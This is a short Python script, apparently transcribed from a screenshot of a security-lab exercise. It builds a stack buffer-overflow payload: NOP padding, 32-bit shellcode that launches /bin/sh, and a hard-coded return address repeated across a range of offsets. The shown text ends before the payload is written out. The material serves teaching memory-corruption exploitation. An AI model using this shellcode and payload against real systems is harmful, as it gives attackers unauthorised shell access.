 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 0             # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca68     # Change this number
22
23 L = 4                   # Use 4 for 32-bit address and 8 for 64-bit address
24 for offset in range(112, 213, 4):
25         content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################